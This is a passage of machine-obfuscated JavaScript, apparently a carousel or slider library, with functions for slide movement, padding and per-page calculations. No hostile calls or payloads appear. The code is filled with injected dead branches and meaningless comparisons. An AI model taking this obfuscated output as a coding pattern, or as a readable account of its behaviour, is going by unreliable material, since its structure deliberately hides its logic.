_0x22e389=_0x53eed7,_0x190150,_0x1bf028,_0x2c84a3,_0x504911=_0x20f173<_0x2d8199;_0x190150=_0x10d221[_0x33855a(-1526,1259,-2199,-183)],_0x1bf028=_0x20f173,_0x2c84a3=_0x190150[_0x53cca8(5026,5194,2537,3389)](!0),_0x12ce0e(_0x2c84a3,_0x1c429d.classes[_0x33855a(1721,2138,2258,904)]),_0x2c84a3.id=_0x35c9d9[_0x33855a(2935,132,269,1379)](_0x59efc7[_0x53cca8(514,4082,2200,2450)].id,_0x35c9d9[_0x53cca8(1684,3540,607,1927)])+_0x35c9d9[_0x33855a(3337,2081,700,2574)](_0x41cf5b,_0x35c9d9[_0x53cca8(4144,4495,3304,2941)](_0x1bf028,-1979+-489*19+11271));var _0x8d2c61=_0x2c84a3;function _0x53cca8(_0x320051,_0x5884,_0x439aad,_0x549aec){return _0x249093(_0x320051-460,_0x5884-493,_0x5884,_0x549aec-1210)}if(_0x504911)if(_0x35c9d9[_0x53cca8(1568,3106,3342,3201)](_0x35c9d9.flfLg,_0x33855a(2696,1532,1305,1824))){if(_0x1800a4[_0x5061a3][_0x53cca8(4997,3877,6145,5333)][_0x33855a(231,-1930,206,-200)]="",_0x197750[_0x3a3610][_0x53cca8(4437,2141,3556,4058)+"te"](_0x22e389[_0x33855a(1887,3882,2499,2109)])===_0x22e389[_0x53cca8(2635,5748,4999,4311)]){let _0x2467e3=_0x117316[_0x1d1462]["querySelec"+_0x33855a(2545,-861,1989,738)](_0x22e389[_0x33855a(3328,4639,3925,2749)]);_0x2467e3&&(_0x2467e3[_0x53cca8(1376,632,3946,2188)](),!this[_0x33855a(1267,-877,453,245)]&&(_0x2467e3[_0x33855a(3817,3014,2590,3530)+"e"]=7030+-1559*1+-5471))}}else _0x35c9d9[_0x33855a(2607,4237,3343,3683)](_0x4c56a0,_0x8d2c61,_0xab4e48[970+-923*1+-47][_0x33855a(-866,649,-473,-183)]);else _0x368129(_0x5c8390.list,_0x8d2c61);_0x35c9d9[_0x33855a(2033,3773,3990,3683)](_0x4b9f64,_0x5cd510,_0x8d2c61),_0x272905[_0x33855a(413,248,671,1776)](_0x8d2c61,_0x35c9d9.ntPXj(_0x35c9d9[_0x53cca8(5529,4878,5519,4055)](_0x20f173,_0x2d8199),_0x504911?-9515*-1+-2*3241+-3033:_0xe2f160),_0x10d221.index)})}}(_0x1c3d35),_0x37acdc[_0x221cc5(3270,2345,797,2409)][_0x221cc5(-957,1345,1500,675)](!0))}function _0xe5013e(){function _0xd1b605(_0x31f032,_0x62e370,_0x1c0f24,_0x5b4e95){return _0x303ca2(_0x5b4e95,_0x62e370-450,_0x1c0f24-388,_0x62e370- -430)}function _0x2302ba(_0x30f1e1,_0x10a076,_0x160be8,_0x292628){return _0x303ca2(_0x30f1e1,_0x10a076-26,_0x160be8-8,_0x292628- -299)}_0x56bb9e[_0x2302ba(2382,1901,3541,1680)](_0xd1b605(-287,83,173,458),_0xd1b605(-1044,83,317,-330))?(_0x58c73a(),_0x56bb9e[_0xd1b605(1960,2553,1691,2058)](_0x2f582c)):_0x3f8328[_0x2302ba(3058,-417,2545,1433)]=_0x56bb9e.LVRtX(_0x2663d9)}function _0x58c73a(){function _0x243de6(_0x34b0f8,_0x4cfde7,_0x26ac66,_0x124399){return _0x11e1ce(_0x34b0f8-296,_0x124399- -871,_0x4cfde7,_0x124399-44)}_0x56bb9e[_0xdd02dc(4364,2468,1945,543)](_0x458640,_0x5cd510),_0x56bb9e[_0xdd02dc(4711,3490,4840,1952)](_0x2f2106,_0x5cd510);function _0xdd02dc(_0x5cb9d0,_0x40641a,_0x4eb3b0,_0x6771b2){return _0x11e1ce(_0x5cb9d0-265,_0x40641a- -125,_0x6771b2,_0x6771b2-69)}_0x2c2d7d[_0x243de6(2982,3189,4154,3574)]()}function _0x4604d1(){var _0x195aa2=_0x56bb9e[_0x474513(3931,4039,2043,2837)](_0x200202);function _0x474513(_0x47a9ce,_0x3dd1ec,_0x561756,_0x2a30b6){return _0x11e1ce(_0x47a9ce-63,_0x47a9ce- -299,_0x561756,_0x2a30b6-68)}_0x56bb9e.ockPP(_0x1c3d35,_0x195aa2)&&(_0x1c3d35<_0x195aa2||!_0x195aa2)&&_0x2c2d7d.emit(_0x211a30)}function _0x200202(){function _0x975fe3(_0x272815,_0x13f00f,_0x123740,_0x3ef346){return _0x303ca2(_0x123740,_0x13f00f-228,_0x123740-236,_0x3ef346-1410)}function _0x2233d1(_0x199302,_0x505390,_0x4edbb6,_0x25c355){return _0x11e1ce(_0x199302-471,_0x25c355- -1048,_0x505390,_0x25c355-80)}if(_0x56bb9e[_0x975fe3(5449,2753,2478,3897)](_0x56bb9e[_0x2233d1(1060,955,4560,2724)],_0x56bb9e.vKcAQ))_0x1aeede[_0x2233d1(4287,2863,5273,3397)]();else{var _0x1fdb34=_0x1c429d[_0x975fe3(3176,3222,6029,4030)];if(_0x59efc7.is(_0x288fec)){if(_0x139af0(_0x1fdb34)){var _0x463eb7=_0x1c429d[_0x3abe3f(_0x56bb9e[_0x975fe3(1626,1625,2285,3592)])]&&_0x37acdc[_0x975fe3(4961,3054,1756,3176)][_0x2233d1(3551,1430,274,2317)](0);_0x1fdb34=_0x463eb7&&_0x3e3d4d(_0x56bb9e[_0x2233d1(2013,1096,1100,2186)](_0x56bb9e.UTdjY(_0x433599,_0x5c8390[_0x975fe3(4942,3259,2737,2905)])[_0x3abe3f(_0x975fe3(2369,4750,1630,3560))],_0x463eb7))||_0x1c429d[_0x56bb9e[_0x2233d1(1157,65,1895,1545)](_0x3abe3f,_0x2233d1(3558,4812,3101,2903))]&&_0x59efc7[_0x975fe3(2280,3399,4105,2470)]||_0x56bb9e.CUwpM(_0x1c429d.perPage,5194+2*-1951+-645*2)}}else _0x1fdb34=0;return _0x1fdb34}}var _0x428bfe={};return _0x428bfe[_0x303ca2(4948,2961,3051,3895)]=_0x2f582c,_0x428bfe[_0x303ca2(4741,2493,3332,3513)]=_0x58c73a,_0x428bfe},Move:function(_0x5698dd,_0x25005a,_0x129fdd){var _0x2612b3={CHjrB:_0x5e6c26[_0x1aabfc(3567,3999,4173,5016)],rkWbf:function(_0x4e02ec,_0x182937){function _0x5e5a2f(_0x1a2a41,_0x3fa2ac,_0x539dbe,_0x465dd0){return _0x1aabfc(_0x1a2a41-294,_0x3fa2ac-138,_0x3fa2ac,_0x539dbe- -242)}return _0x5e6c26[_0x5e5a2f(2173,1543,1805,1893)](_0x4e02ec,_0x182937)},MZmjx:function(_0x35b4e7){function _0xaed900(_0x52c17f,_0x2887a7,_0x3fd3f1,_0x232300){return _0x1aabfc(_0x52c17f-109,_0x2887a7-6,_0x2887a7,_0x52c17f- -71)}return _0x5e6c26[_0xaed900(3019,2137,3749,4086)](_0x35b4e7)},dTFDT:function(_0x4b78d2,_0x57be11){return _0x4b78d2!==_0x57be11},DWnDv:"pRzJb",RZKOm:function(_0x39f75c,_0x127b06){function _0x45eb48(_0x265f79,_0x46512a,_0x436d47,_0x319600){return _0x1aabfc(_0x265f79-184,_0x46512a-50,_0x46512a,_0x436d47- -1366)}return _0x5e6c26[_0x45eb48(2617,2368,3125,3843)](_0x39f75c,_0x127b06)},QHkIb:_0x5e6c26[_0x1aabfc(5365,2059,4836,3470)],lCTFY:_0x5e6c26[_0x4a3452(3288,4802,3188,4743)],HYZgR:function(_0x7fb24c,_0x2d292c){function _0x30d0b1(_0x444157,_0x211b34,_0x3d5345,_0x41d252){return _0x4a3452(_0x3d5345- -480,_0x211b34-51,_0x3d5345-90,_0x211b34)}return _0x5e6c26[_0x30d0b1(2826,703,2701,1545)](_0x7fb24c,_0x2d292c)},DMcea:_0x4a3452(4665,3422,4557,4500),kNTIw:function(_0x3a049f,_0x532d44){function _0x455f65(_0x54e6ba,_0xe2ea19,_0x17049d,_0xfcfe66){return _0x1aabfc(_0x54e6ba-290,_0xe2ea19-23,_0x54e6ba,_0xe2ea19- -499)}return _0x5e6c26[_0x455f65(2977,3912,5133,3134)](_0x3a049f,_0x532d44)},hvfxF:function(_0x1353d4,_0x944471,_0x2c93a9){return _0x5e6c26.Vsixg(_0x1353d4,_0x944471,_0x2c93a9)},QomHk:function(_0x30b730,_0x3c7438,_0x432602){return _0x5e6c26.FUFvG(_0x30b730,_0x3c7438,_0x432602)},AHGwI:_0x5e6c26[_0x4a3452(1707,2794,452,3397)],fHrUP:_0x5e6c26[_0x4a3452(2587,2814,3957,3254)],rDCJi:_0x5e6c26[_0x4a3452(2318,676,3564,2782)],iAEKv:function(_0x5cc607,_0x571f7b){function _0x263100(_0x2f3d71,_0x52c3ec,_0x5d083e,_0x1072d7){return _0x4a3452(_0x1072d7-675,_0x52c3ec-206,_0x5d083e-348,_0x2f3d71)}return _0x5e6c26[_0x263100(4372,2969,5633,4059)](_0x5cc607,_0x571f7b)},NHZPi:_0x1aabfc(3128,1773,903,1421),jFAbU:_0x4a3452(4593,5966,3434,6348),ryEHB:_0x5e6c26.RksPJ,mMzrY:function(_0x35378a,_0x258747){return _0x5e6c26.grgKA(_0x35378a,_0x258747)},gXQSZ:function(_0xab1f8d,_0xc343ee){function _0x20fedb(_0x443a1f,_0x144424,_0xfeb15f,_0x467538){return _0x1aabfc(_0x443a1f-284,_0x144424-311,_0x443a1f,_0x144424- -454)}return _0x5e6c26[_0x20fedb(1250,1119,2590,-109)](_0xab1f8d,_0xc343ee)},tEKQU:function(_0x3c8b26,_0x170135){function _0x4f161f(_0x7fbee9,_0x92d18e,_0x1a2906,_0x40c8e9){return _0x1aabfc(_0x7fbee9-282,_0x92d18e-489,_0x92d18e,_0x1a2906-323)}return _0x5e6c26[_0x4f161f(3430,4909,4687,6713)](_0x3c8b26,_0x170135)},JduUg:function(_0x34435a,_0x2c44b7){return _0x34435a+_0x2c44b7},dHjjy:_0x1aabfc(4199,3558,1350,3131),hEEOX:function(_0x33d353,_0x5ddba3){function _0x468e18(_0x30a07a,_0x4a97df,_0x520a5e,_0x1a45bd){return _0x4a3452(_0x30a07a- -571,_0x4a97df-78,_0x520a5e-347,_0x520a5e)}return _0x5e6c26[_0x468e18(2250,4204,1073,3624)](_0x33d353,_0x5ddba3)},agSDr:_0x5e6c26[_0x4a3452(1375,302,-86,871)],SrvPz:function(_0x437d35,_0x290efb){function _0x226717(_0xc2d9e7,_0x38e258,_0xa9c5d8,_0x221104){return _0x1aabfc(_0xc2d9e7-468,_0x38e258-138,_0xa9c5d8,_0x38e258- -1414)}return _0x5e6c26[_0x226717(1716,2709,2715,1549)](_0x437d35,_0x290efb)},KPDuT:_0x5e6c26[_0x1aabfc(2602,176,2717,1284)],JXUXS:function(_0x3e2a10){function _0xb8c8e5(_0x2cb37b,_0x5e0106,_0x7a6c29,_0x266af5){return _0x1aabfc(_0x2cb37b-384,_0x5e0106-110,_0x2cb37b,_0x266af5- -682)}return _0x5e6c26[_0xb8c8e5(2129,3828,4406,3006)](_0x3e2a10)},YxERG:function(_0x1b407e,_0x192a10){return _0x1b407e*_0x192a10},YDxsR:function(_0xfbcc5e,_0x22bf21){function _0xc7db51(_0x5290c1,_0x109d14,_0x15d67c,_0x9794e9){return _0x1aabfc(_0x5290c1-208,_0x109d14-71,_0x9794e9,_0x109d14- -84)}return _0x5e6c26[_0xc7db51(3767,2385,551,2330)](_0xfbcc5e,_0x22bf21)},uCahd:function(_0x38e7bf,_0x8fa754){return _0x38e7bf(_0x8fa754)},TLkxZ:_0x4a3452(4532,3813,4724,2646),NYJjd:function(_0x1859ae,_0xd7613f){return _0x5e6c26.YJaki(_0x1859ae,_0xd7613f)},VUcvB:function(_0x926ec4,_0x24b803){return _0x5e6c26.etoat(_0x926ec4,_0x24b803)},NNnlB:_0x5e6c26.cuCKY,HotRu:_0x5e6c26[_0x4a3452(2201,1132,2954,2546)],CTjSb:function(_0x25039b,_0x565096){function _0x429abc(_0x57e30d,_0xfa5b52,_0x18271f,_0x1fc9f4){return _0x1aabfc(_0x57e30d-429,_0xfa5b52-124,_0x1fc9f4,_0xfa5b52- -204)}return _0x5e6c26[_0x429abc(5335,4509,4282,4507)](_0x25039b,_0x565096)},EmaMm:_0x5e6c26[_0x4a3452(2037,38,842,888)],CLxry:_0x5e6c26[_0x4a3452(3723,3324,1892,4217)],bDTkS:function(_0x500353,_0x3bd2af){return _0x5e6c26.bMBLa(_0x500353,_0x3bd2af)},TFYti:function(_0x5121f2,_0x560abb){function _0x27b23d(_0x1a1f06,_0xb9423e,_0x5a11dd,_0x2326da){return _0x1aabfc(_0x1a1f06-469,_0xb9423e-293,_0xb9423e,_0x5a11dd-56)}return _0x5e6c26[_0x27b23d(4434,4507,3037,4631)](_0x5121f2,_0x560abb)},laHAw:function(_0x1dcf4b,_0x3826ad){function _0x29e771(_0xcf9bce,_0x1691df,_0x317714,_0x14df2a){return _0x1aabfc(_0xcf9bce-77,_0x1691df-320,_0xcf9bce,_0x317714- -1165)}return _0x5e6c26[_0x29e771(271,-959,335,-1004)](_0x1dcf4b,_0x3826ad)},hnsbM:function(_0x423414,_0x242d74){function _0x3b8933(_0x6010a1,_0x246573,_0x575f3c,_0x28f787){return _0x4a3452(_0x6010a1-331,_0x246573-70,_0x575f3c-20,_0x575f3c)}return _0x5e6c26[_0x3b8933(1778,3685,486,1781)](_0x423414,_0x242d74)},nCDcY:function(_0x58c2c0){function _0x2a674e(_0x25b50e,_0x363918,_0x356592,_0xd81e6d){return _0x4a3452(_0x25b50e- -688,_0x363918-364,_0x356592-399,_0x363918)}return _0x5e6c26[_0x2a674e(130,1058,962,-435)](_0x58c2c0)},BLWIp:function(_0x55636e,_0x4d2474){return _0x55636e(_0x4d2474)},nSqcD:_0x4a3452(1774,-46,3015,2451),dyKtt:_0x5e6c26[_0x1aabfc(1284,2991,2815,1333)],xcWtc:function(_0x81f232,_0x186660){function _0x2486f6(_0x21e29e,_0x1f9c23,_0x35b101,_0xfa4d18){return _0x4a3452(_0xfa4d18- -915,_0x1f9c23-409,_0x35b101-166,_0x1f9c23)}return _0x5e6c26[_0x2486f6(2350,1733,1461,2498)](_0x81f232,_0x186660)},pHsKS:"BqRKY",kNyMt:function(_0x2fefd2,_0x28f50a){return _0x2fefd2(_0x28f50a)},dRIZR:function(_0x2e1972,_0x484654){function _0x5846fa(_0x40a8bf,_0x197df7,_0x51156f,_0xa49d89){return _0x4a3452(_0xa49d89-241,_0x197df7-438,_0x51156f-36,_0x197df7)}return _0x5e6c26[_0x5846fa(2154,2606,3508,3640)](_0x2e1972,_0x484654)},pOxHP:function(_0x214d6d,_0x21d1ae){return _0x5e6c26.HBigo(_0x214d6d,_0x21d1ae)},zSkPH:_0x1aabfc(3117,2765,2021,1123),mKmDa:_0x5e6c26[_0x4a3452(3237,3339,4123,1721)],wPAEW:function(_0x4745d2,_0x397b2a){function _0x42275d(_0x17a728,_0x5789ab,_0xd8d677,_0x16301a){return _0x4a3452(_0xd8d677-120,_0x5789ab-273,_0xd8d677-49,_0x17a728)}return _0x5e6c26[_0x42275d(1642,3709,2418,4362)](_0x4745d2,_0x397b2a)},dpnZg:_0x5e6c26[_0x4a3452(2395,2372,3303,683)],hukft:_0x5e6c26[_0x4a3452(2702,4080,3343,1259)],tuGyQ:function(_0x5b2d39,_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0){return _0x5b2d39(_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0)},LkSSI:function(_0x1aa8f2){return _0x5e6c26.hOGVF(_0x1aa8f2)}},_0x3f3f82,_0x5515f2=_0x37d20e(_0x5698dd),_0x244897=_0x5515f2.on,_0x2cf9b0=_0x5515f2[_0x4a3452(2738,1729,2664,4272)],_0x3db580=_0x5698dd[_0x1aabfc(2653,1153,3033,1938)][_0x4a3452(4369,4674,3366,6018)],_0x30fd83=_0x5698dd[_0x4a3452(1625,559,2068,1539)],_0x2a0a81=_0x25005a[_0x1aabfc(2737,4662,3821,2913)],_0x2b6d8a=_0x2a0a81.slideSize,_0x43a773=_0x2a0a81[_0x1aabfc(3174,4895,4797,4779)],_0xd2ca80=_0x2a0a81.totalSize,_0x259937=_0x2a0a81[_0x4a3452(2970,4269,2987,3233)],_0xbe6209=_0x2a0a81[_0x1aabfc(763,2340,334,1167)],_0x3c04af=_0x25005a[_0x4a3452(1676,889,248,3386)],_0x440f6e=_0x3c04af[_0x4a3452(3040,2738,3877,4425)];function _0x4a3452(_0x1d75f8,_0x174a2f,_0x14df3d,_0x5d957c){return _0x4b0756(_0x1d75f8-1120,_0x5d957c,_0x14df3d-339,_0x5d957c-498)}var _0x205354=_0x3c04af[_0x4a3452(4193,3636,4240,2479)],_0x5d7bc1=_0x25005a.Elements,_0x25d0d1=_0x5d7bc1.list,_0x2faa84=_0x5d7bc1[_0x1aabfc(1084,3318,720,2642)];function _0x1aabfc(_0x1817e5,_0x4f961e,_0x3f9b73,_0x16ffc2){return _0x4b0756(_0x16ffc2-1433,_0x3f9b73,_0x3f9b73-195,_0x16ffc2-285)}var _0x153814=0;function _0x11cd8c(){function _0x3ceed6(_0x4f9f3c,_0x466cbf,_0x4c97af,_0x2ed163){return _0x4a3452(_0x4c97af- -342,_0x466cbf-206,_0x4c97af-441,_0x4f9f3c)}function _0x47fc4e(_0x553e0a,_0x25cf26,_0x264bd1,_0x3dfddc){return _0x4a3452(_0x553e0a- -1227,_0x25cf26-18,_0x264bd1-37,_0x3dfddc)}if(_0x5e6c26[_0x47fc4e(-258,1100,119,-1607)]!==_0x47fc4e(-194,-380,-792,-870))return _0x153814;var _0x7eaf1a=_0xa4dea9(_0x35faf5);_0x33403c[_0x3ceed6(2772,3765,3034,1855)](_0x7eaf1a,_0x2612b3.CHjrB,_0x24188b),_0x48a726[_0x3ceed6(937,2752,2890,1677)]([_0x144865,_0x7eaf1a])}function _0x59da24(){function _0xa33b49(_0x6de484,_0xc0f4ad,_0x1d74a6,_0x1f66fc){return _0x1aabfc(_0x6de484-55,_0xc0f4ad-448,_0xc0f4ad,_0x1d74a6- -1439)}var _0x51a2bd={hqRcM:function(_0x209d63){return _0x2612b3.MZmjx(_0x209d63)}};function _0x5b2415(_0x2bb242,_0xf1af59,_0x3e1397,_0x579442){return _0x4a3452(_0x2bb242- -692,_0xf1af59-236,_0x3e1397-211,_0x3e1397)}_0x2612b3[_0xa33b49(2968,3124,1626,568)](_0x5b2415(3469,2038,2451,3070),_0x2612b3.DWnDv)?(_0x2612b3.rkWbf(_0x39b3e7,_0x380a44),_0x1cc46e[_0xa33b49(1197,1834,-143,308)](_0x47ea9f,_0x1aa2e7,_0x99a090,_0x1e9369)):!_0x25005a[_0x5b2415(3865,2494,4107,3797)][_0xa33b49(-336,-353,604,2166)]()&&(_0x5b2415(867,2637,-351,986)!==_0x5b2415(879,161,2920,1534)?(_0x25005a[_0x5b2415(3366,5307,1668,3047)][_0xa33b49(2596,1575,2907,2559)](),_0x2612b3[_0x5b2415(20,1937,-1884,389)](_0x35fff0,_0x5698dd[_0xa33b49(3517,4639,2916,1064)]),_0x25005a[_0xa33b49(-1387,2343,481,-828)][_0xa33b49(2519,1559,2433,1921)]()):(_0x229a74[_0x5b2415(3397,4470,4293,5412)](!_0xb07e34["resetProgr"+_0x5b2415(1519,434,2089,-388)]),_0x25118c=_0x11450a=_0x5f3251=!1,_0x51a2bd[_0xa33b49(2115,1731,1099,917)](_0x3fcb73),_0x34f193(_0x19fcb9)))}function _0x35fff0(_0xa53c2f){function _0x13eba9(_0x368896,_0x1d82b7,_0x2c624f,_0x273f2c){return _0x1aabfc(_0x368896-444,_0x1d82b7-258,_0x368896,_0x1d82b7- -488)}var _0x256064={};_0x256064[_0x509499(1457,1817,-1106,406)]=_0x2612b3[_0x509499(560,2334,1199,1888)],_0x256064[_0x509499(3560,3828,3060,4023)]=_0x2612b3.lCTFY;var _0x4fe990=_0x256064;function _0x509499(_0x5846ec,_0x4fdc15,_0x44de3e,_0x310f77){return _0x1aabfc(_0x5846ec-247,_0x4fdc15-395,_0x4fdc15,_0x310f77- -935)}_0x2612b3[_0x509499(546,1268,3900,2236)](_0x13eba9(3335,4490,3969,5646),_0x2612b3[_0x509499(2035,2555,2644,1294)])?_0x2612b3[_0x13eba9(5271,3886,4338,4524)](_0x1928cc,_0x2612b3[_0x13eba9(662,2432,2636,2416)](_0x2528d7,_0xa53c2f,!0)):(_0x2fec8d.querySelectorAll(_0x4fe990[_0x13eba9(1763,853,2127,-771)]).forEach(_0x4fa9fe=>{function _0x51a688(_0x335bbe,_0x3ba1e4,_0xe9def8,_0x303f74){return _0x13eba9(_0x335bbe,_0xe9def8-600,_0xe9def8-492,_0x303f74-117)}function _0xb7e508(_0x13fc7b,_0x320327,_0x97178a,_0x570a18){return _0x13eba9(_0x570a18,_0x97178a- -241,_0x97178a-180,_0x570a18-154)}_0x4fa9fe["removeAttr"+_0x51a688(2560,3493,2426,4207)](_0xb7e508(5506,4733,3831,5328))}),this.details[_0x13eba9(1575,923,-1072,373)+"te"](_0x4fe990[_0x13eba9(2907,4470,3497,6091)],""))}function _0x1928cc(_0x139d20,_0x199934){function _0x44adc8(_0x10d7de,_0x2c9ac4,_0x19f640,_0x1be867){return _0x4a3452(_0x1be867-12,_0x2c9ac4-95,_0x19f640-86,_0x19f640)}var _0x29f784={Bjftb:function(_0x4e3ccb,_0x5af5e7){return _0x4e3ccb(_0x5af5e7)},ifuko:function(_0x343d0c,_0x4e287d){function _0x23c818(_0xc9857b,_0x1723e9,_0x14176d,_0x4cf4a9){return _0x1d57(_0xc9857b- -826,_0x1723e9)}return _0x2612b3[_0x23c818(1603,2767,1129,1090)](_0x343d0c,_0x4e287d)},PYxAo:_0x2612b3[_0x44adc8(3548,2336,3421,3338)],sOuja:_0x2612b3[_0x1faa95(4356,2586,3289,2995)],dXMPb:function(_0x37394e,_0x2c3665){function _0x28e1b2(_0x4507b2,_0x43201d,_0x2333cd,_0x3f3f48){return _0x44adc8(_0x4507b2-8,_0x43201d-455,_0x2333cd,_0x43201d-525)}return _0x2612b3[_0x28e1b2(1023,2136,4068,3836)](_0x37394e,_0x2c3665)},bPMww:_0x2612b3[_0x44adc8(1086,1695,679,789)],NXgyS:function(_0x1a720e,_0x48f427,_0x305f92){return _0x1a720e(_0x48f427,_0x305f92)}};function _0x1faa95(_0x411d59,_0x13a246,_0x2e165d,_0xe46840){return _0x1aabfc(_0x411d59-73,_0x13a246-29,_0x13a246,_0xe46840-248)}if(_0x2612b3[_0x1faa95(2773,1412,4540,3313)](_0x44adc8(908,235,3315,1941),_0x2612b3[_0x44adc8(4299,4390,3056,4757)])){if(!_0x5698dd.is(_0x36274e)){_0x129fdd.paddingCalc&&_0x2612b3.HYZgR(_0x129fdd[_0x1faa95(1910,4638,4768,3587)],_0x2612b3[_0x1faa95(3498,2113,2111,3082)])&&!_0x30fd83.is(1041*4+-1*-7271+-11429)&&(_0x153814=_0x2612b3[_0x44adc8(1603,3225,1575,2318)](_0x139d20,_0x129fdd[_0x44adc8(3355,4078,2870,2810)][_0x44adc8(5325,5493,3368,4763)]*-1)?0:_0x2612b3[_0x44adc8(2921,2778,2666,3833)](_0x2612b3[_0x1faa95(649,616,1859,1801)](_0x2612b3.JduUg(_0x2612b3[_0x44adc8(5199,3366,5380,3665)](_0xbe6209),_0x139d20),_0x129fdd[_0x1faa95(3308,4559,2008,3359)][_0x44adc8(5458,6131,4010,4763)]),_0x2612b3[_0x44adc8(2176,4493,5212,3665)](_0x2b6d8a))?_0x129fdd[_0x1faa95(1570,1624,2910,3359)].right:_0x129fdd[_0x1faa95(1409,4838,2305,3359)][_0x1faa95(6658,5598,3555,5312)]/2);var _0x6e742=_0x199934?_0x139d20:function(_0x1ac9b6){function _0x35e51b(_0x32b478,_0x38320e,_0x39a540,_0x5ccf0d){return _0x44adc8(_0x32b478-103,_0x38320e-361,_0x32b478,_0x38320e- -1179)}var _0x3e0f89={wqKjT:function(_0xe0a015,_0x50aa29){return _0x29f784.Bjftb(_0xe0a015,_0x50aa29)}};function _0x408d72(_0x53f664,_0x2918da,_0x1a6562,_0x5601fa){return _0x44adc8(_0x53f664-143,_0x2918da-121,_0x5601fa,_0x1a6562- -316)}if(_0x29f784.ifuko(_0x29f784[_0x35e51b(28,744,-1279,1991)],_0x29f784[_0x408d72(2715,686,1167,1943)])){if(_0x5698dd.is(_0x288fec)){var _0x56bbd5=_0x29f784[_0x35e51b(5002,3206,4369,2738)](_0x498132,_0x1ac9b6),_0x319dbb=_0x29f784[_0x408d72(3041,1805,2683,4447)](_0x56bbd5,_0x25005a.Controller[_0x408d72(3885,1676,2247,244)]());(_0x56bbd5<-6737*1+-2460+-541*-17||_0x319dbb)&&(_0x29f784.ifuko(_0x29f784[_0x35e51b(-755,807,2275,345)],"QbdNl")?_0x1ac9b6=_0x29f784[_0x35e51b(2434,1966,468,210)](_0x2aa9ee,_0x1ac9b6,_0x319dbb):_0x233739[_0x408d72(5009,5095,4333,3285)+"ault"]())}return _0x1ac9b6}else _0x3e0f89[_0x35e51b(-195,620,2497,1928)](_0x49bfb2,_0x3e0f89[_0x408d72(-500,417,1483,1238)](_0x298026,_0x54b8d9)[_0x408d72(4746,2837,3032,4113)](function(_0x2bce4e){function _0x3c6b84(_0x2bb9ca,_0x14551d,_0x41c028,_0x162e3e){return _0x408d72(_0x2bb9ca-201,_0x14551d-0,_0x162e3e- -399,_0x2bb9ca)}return _0x2bce4e[_0x3c6b84(-1892,463,1287,117)]})),_0x3e0f89[_0x408d72(3107,1804,1483,377)](_0x519131,_0x4bf28d)}(_0x139d20);if(_0x3be8d4(_0x25d0d1,_0x2612b3[_0x1faa95(3555,3422,4240,3143)],_0x44adc8(4075,2912,2923,4399)+_0x2612b3[_0x1faa95(139,705,587,1273)](_0x440f6e,"X")+"("+_0x2612b3.JduUg(_0x6e742,_0x153814)+_0x1faa95(6106,5183,5906,4939)),_0x2612b3.dTFDT(_0x139d20,_0x6e742)){if(_0x2612b3[_0x1faa95(3689,5517,5721,4790)](_0x2612b3[_0x1faa95(4773,6041,5784,4247)],_0x2612b3[_0x1faa95(4077,3197,3985,4247)]))return _0x272b92;_0x2612b3[_0x44adc8(948,3643,1689,2542)](_0x2cf9b0,"sh")}}}else _0x2612b3[_0x1faa95(2629,3310,4164,2751)](_0x4ca83f,_0x2984f8[_0x1faa95(2234,361,437,2098)+_0x1faa95(3752,3345,1352,2586)],_0x182489[_0x1faa95(1106,970,3338,2808)+_0x44adc8(1942,1457,1310,1753)](_0x1faa95(2698,4418,1521,2384))),_0x446c42[_0x1faa95(1693,3133,66,2098)+"tSibling"]["removeEven"+_0x1faa95(3503,5082,6446,5267)](_0x2612b3[_0x1faa95(2707,2076,2817,3800)],_0x50d271)}function _0x2aa9ee(_0x1cb4a6,_0x39dafa){function _0x3e9097(_0x1d7b1d,_0x1ad81a,_0x457a14,_0xc88ca2){return _0x1aabfc(_0x1d7b1d-282,_0x1ad81a-30,_0x457a14,_0x1d7b1d- -1388)}function _0x1d8d8f(_0x13ff34,_0xa7b484,_0x23b138,_0x2d4c48){return _0x1aabfc(_0x13ff34-402,_0xa7b484-58,_0x23b138,_0x2d4c48- -208)}if(_0x2612b3.HYZgR(_0x2612b3[_0x3e9097(3157,5163,1904,4418)],_0x2612b3[_0x1d8d8f(2513,6351,2608,4337)])){var _0x504427=_0x1cb4a6-_0x2612b3[_0x3e9097(2986,2644,1454,2450)](_0x19d72,_0x39dafa),_0x2852b3=_0x2612b3[_0x1d8d8f(4094,6192,3589,4158)](_0xbe6209);return _0x2612b3.tEKQU(_0x1cb4a6,_0x2612b3.rkWbf(_0x205354,_0x2612b3[_0x3e9097(2477,1729,1913,2066)](_0x2852b3,_0x2612b3[_0x3e9097(1533,3221,1050,1768)](_0x3e3d4d,_0x2612b3[_0x1d8d8f(3428,3519,4031,2444)](_0x2612b3[_0x3e9097(2521,1197,1910,2214)](_0x4d253a,_0x504427),_0x2852b3))||-5*906+-7226+3*3919))*(_0x39dafa?1:-(-2*-3881+-575+-7186)))}else _0x373828[-7425+-19*-391]()}function _0x492aa8(){function _0x3fa0e6(_0x42eb75,_0x3cce15,_0xd48975,_0x5230dc){return _0x1aabfc(_0x42eb75-485,_0x3cce15-380,_0x5230dc,_0xd48975- -806)}function _0x19e6ad(_0x21499f,_0x505245,_0x3f54fe,_0x5f3bed){return _0x1aabfc(_0x21499f-193,_0x505245-105,_0x3f54fe,_0x505245- -970)}var _0x12f25c={JBldT:function(_0x5effe3,_0x7498dc,_0x7cb707){function _0x5dc2a2(_0x4c4f1c,_0x4544d7,_0x4941bd,_0x1ce2df){return _0x1d57(_0x4544d7-639,_0x1ce2df)}return _0x2612b3[_0x5dc2a2(3437,2923,4389,4898)](_0x5effe3,_0x7498dc,_0x7cb707)}};_0x2612b3[_0x19e6ad(1468,2095,257,1869)](_0x2612b3.TLkxZ,_0x19e6ad(4415,3875,2380,4072))?_0x12f25c[_0x3fa0e6(4617,2285,4114,2177)](_0x5c74ca,_0x2510fe,!0):(_0x2612b3.hvfxF(_0x1928cc,_0x2612b3[_0x3fa0e6(3975,4252,3560,2218)](_0x469096),!0),_0x3f3f82[_0x19e6ad(2013,3376,3687,2634)]())}function _0x498132(_0x2846ac){function _0x4bdf36(_0x1d961a,_0x1b8b2e,_0x5987ea,_0x150a28){return _0x1aabfc(_0x1d961a-37,_0x1b8b2e-0,_0x150a28,_0x1b8b2e-346)}function _0x266356(_0x2f7fcb,_0x32b676,_0x261065,_0x4ee42e){return _0x4a3452(_0x4ee42e- -689,_0x32b676-470,_0x261065-291,_0x2f7fcb)}if(_0x2612b3[_0x266356(3341,2407,333,2169)](_0x2612b3[_0x266356(4682,3280,1867,3575)],_0x2612b3[_0x266356(-527,2184,-591,990)]))return 